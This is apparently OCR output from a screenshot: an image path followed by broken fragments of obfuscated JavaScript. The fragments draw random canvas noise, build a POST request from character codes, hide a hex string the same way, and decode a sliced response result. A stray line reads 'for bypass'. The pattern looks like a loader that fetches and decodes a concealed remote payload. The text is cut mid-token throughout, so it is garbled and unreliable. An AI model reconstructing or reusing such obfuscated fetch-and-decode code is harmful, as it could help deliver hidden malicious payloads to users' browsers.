
0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.rand
34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stri
e(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53
sult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
for bypass
B